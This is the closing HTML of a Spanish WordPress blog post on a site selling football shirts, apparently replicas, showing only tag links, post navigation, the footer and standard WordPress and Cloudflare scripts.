1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiquetas: </span><a href="https://rentacardayman.com/tag/camisetas-de-futbol-replicas-en-santiago/" rel="tag">camisetas de futbol replicas en santiago</a>, <a href="https://rentacardayman.com/tag/chandal-de-futbol-baratos/" rel="tag">chandal de futbol baratos</a>, <a href="https://rentacardayman.com/tag/replicas-de-camisetas-com/" rel="tag">replicas de camisetas.com</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1737 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rentacardayman.com/westlife-15-de-septiembre-de-2021/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">Westlife. 15 De Septiembre De 2021</span></a></div><div class="nav-next"><a href="https://rentacardayman.com/asi-son-las-camisetas-de-los-clubs-de-segunda-para-la-temporada-2021-2021/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">Así Son Las Camisetas De Los Clubs De Segunda Para La Temporada 2021/2021</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="site-info">
										<a class="site-name" href="https://rentacardayman.com/" rel="home">Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a>,
						<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rentacardayman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rentacardayman.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd3ce939f86a4c119e416d3aaf478eb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
